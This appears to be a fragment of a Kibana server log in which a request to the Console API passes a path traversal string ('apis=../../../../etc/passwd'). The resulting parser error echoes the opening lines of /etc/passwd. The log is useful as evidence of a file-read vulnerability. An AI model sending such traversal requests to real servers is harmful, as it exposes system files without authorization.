 kibana_1_eda75b38af71 | {"type":"error","@timestamp":"2020-01-22T17:46:10Z","tags":[],"pid":9,"level":"error","error":{"message":"Uncaught error: /etc/
ted token, expected ; (1:8)\n> 1 | root:x:0:0:root:/root:/bin/bash\n    |         ^\n  2 | daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\n  3 | bin:x
/share/kibana/node_modules/babylon/lib/index.js:4454:13)\n    at Parser.pp.unexpected (/usr/share/kibana/node_modules/babylon/lib/index.js:1761:8)\n
arseExpressionStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:2236:8)\n    at Parser.parseExpressionStatement (/usr/share/kibana/node_mo
lon/lib/index.js:1911:17)\n    at Parser.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:5910:22)\n    at Parser.pp$1.parseLabeledS
/usr/share/kibana/node_modules/babylon/lib/index.js:1909:17)\n    at Parser.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:5910:22
    at Parser.pp$1.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:1909:17)\n    at Parser.parseStatement (/usr/share/kibana/node_m
ylon/lib/index.js:2268:21)\n    at Parser.pp$1.parseTopLevel (/usr/share/kibana/node_modules/babylon/lib/index.js:1778:8)\n    at Parser.parse (/usr/sh
host":null,"port":null,"hostname":null,"hash":null,"search":"?sense_version=%40%40SENSE_VERSION&apis=../../../../../../../../../../etc/passwd","quer
i/console/api_server","path":"/api/console/api_server?sense_version=%40%40SENSE_VERSION&apis=../../../../../../../../../../etc/passwd","href":"/api/
ssage":"Uncaught error: /etc/passwd: Unexpected token, expected ; (1:8)"}
kibana_1_eda75b38af71 | Debug: internal, implementation, error
kibana_1_eda75b38af71 |     SyntaxError: /etc/passwd: Unexpected token, expected ; (1:8)
kibana_1_eda75b38af71 | > 1 | root:x:0:0:root:/root:/bin/bash
kibana_1_eda75b38af71 |     |         ^
kibana_1_eda75b38af71 |   2 | daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
kibana_1_eda75b38af71 |   3 | bin:x:2:2:bin:/bin:/usr/sbin/nologin
kibana_1_eda75b38af71 |   4 | sys:x:3:3:sys:/dev:/usr/sbin/nologin
kibana_1_eda75b38af71 |     at Parser.pp$5.raise (/usr/share/kibana/node_modules/babylon/lib/index.js:4454:13)
kibana_1_eda75b38af71 |     at Parser.pp.unexpected (/usr/share/kibana/node_modules/babylon/lib/index.js:1761:8)
kibana_1_eda75b38af71 |     at Parser.pp.semicolon (/usr/share/kibana/node_modules/babylon/lib/index.js:1742:38)
kibana_1_eda75b38af71 |     at Parser.pp$1.parseExpressionStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:2236:8)
kibana_1_eda75b38af71 |     at Parser.parseExpressionStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:5934:20)
kibana_1_eda75b38af71 |     at Parser.pp$1.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:1911:17)
kibana_1_eda75b38af71 |     at Parser.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:5910:22)
kibana_1_eda75b38af71 |     at Parser.pp$1.parseLabeledStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:2228:20)
kibana_1_eda75b38af71 |     at Parser.pp$1.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:1909:17)
kibana_1_eda75b38af71 |     at Parser.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:5910:22)
kibana_1_eda75b38af71 |     at Parser.pp$1.parseLabeledStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:2228:20)
kibana_1_eda75b38af71 |     at Parser.pp$1.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:1909:17)
kibana_1_eda75b38af71 |     at Parser.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:5910:22)
kibana_1_eda75b38af71 |     at Parser.pp$1.parseBlockBody (/usr/share/kibana/node_modules/babylon/lib/index.js:2268:21)
kibana_1_eda75b38af71 |     at Parser.pp$1.parseTopLevel (/usr/share/kibana/node_modules/babylon/lib/index.js:1778:8)
kibana_1_eda75b38af71 |     at Parser.parse (/usr/share/kibana/node_modules/babylon/lib/index.js:1673:17)
kibana_1_eda75b38af71 | {"type":"response","@timestamp":"2020-01-22T17:46:10Z","tags":[],"pid":9,"method":"get","statusCode":500,"req":{"url":"/api/con
%2Fetc%2Fpasswd","method":"get","headers":{"host":"50.3.18.61:5601","connection":"keep-alive","cache-control":"max-age=0","upgrade-insecure-requests":"
.0.3945.117 Safari/537.36","accept":"text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;